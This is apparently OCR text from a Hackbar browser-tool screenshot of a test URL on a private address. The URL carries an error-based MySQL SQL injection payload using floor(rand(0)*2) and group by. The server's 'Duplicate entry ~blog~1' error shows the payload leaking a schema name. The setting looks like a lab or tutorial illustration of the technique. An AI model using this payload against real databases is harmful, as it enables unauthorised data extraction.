 Hackbar
Encryption Encoding
Load Split Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (SELECT distinct
concat(0x7e,schema_name,0x7e) FROM information_schema.schemata
LIMIT 1,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)
查询失败 Duplicate entry '~blog~1' for key 'group_key'